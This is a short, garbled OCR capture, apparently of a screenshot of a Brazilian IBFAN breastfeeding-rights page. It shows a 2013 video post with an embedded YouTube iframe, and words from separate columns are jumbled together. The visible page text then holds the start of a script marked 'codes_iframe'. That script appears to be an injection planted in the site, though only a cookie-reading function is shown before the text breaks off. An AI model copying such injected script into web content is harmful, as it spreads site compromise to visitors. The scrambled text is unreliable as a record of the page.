
Skip
IBFAN
As muitas
to
Brasil
REDE
formas de
content
INTERNACIONAL
apoio à
EM DEFESA DO
DIREITO DE
mulher
AMAMENTAR
VÍDEOS
21/12/2013
iframe
src=//www.youtube.com/embed/vCdmyzjmabs?
autoplay=1 height=380 width=660
allowfullscreen= frameborder=0/iframe !–
codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var